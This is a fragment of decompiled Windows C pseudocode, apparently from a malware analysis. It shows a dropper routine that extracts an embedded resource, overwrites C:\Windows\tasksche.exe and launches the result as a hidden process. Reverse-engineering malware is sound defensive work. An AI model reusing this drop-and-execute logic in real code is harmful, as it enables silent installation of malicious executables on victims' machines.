 v3 = FindResourceA(0, (LPCSTR)0x727, Type);
v4 = v3;
if ( v3 )
{
v5 = LoadResource(0, v3);
if ( v5 )
{
source_0x727 = (int)LockResource(v5);
if ( source_0x727 )
{
size = SizeofResource(0, v4);
if ( size )
{
Dest = 0;
memset(&v19, 0, 0x100u);
v20 = 0;
v21 = 0;
NewFileName = 0;
memset(&v23, 0, 0x100u);
v24 = 0;
v25 = 0;
sprintf(&Dest, aCSS, aWindows, aTaskscheExe);
sprintf(&NewFileName, aCSQeriuwjhrf, aWindows);
MoveFileExA(&Dest, &NewFileName, 1u);
open_file = create_file_func(&Dest, 0x40000000, 0, 0, 2, 4, 0);
if ( open_file != -1 )
{
write_file_func(open_file, source_0x727, size, &source_0x727, 0);
tmp_close_proc_func(open_file);
v11 = 0;
v12 = 0;
v13 = 0;
memset(&v15, 0, 0x40u);
v10 = 0;
strcat(&Dest, (const char *)&off_431340);// C:\\Windows\\tasksche.exe str
v14 = 68;
v17 = 0;
v16 = 129;
if ( createProcessA(0, &Dest, 0, 0, 0, 0x8000000, 0, 0, &v14, &v10) )
{
tmp_close_proc_func(v11);
tmp_close_proc_func(v10);
}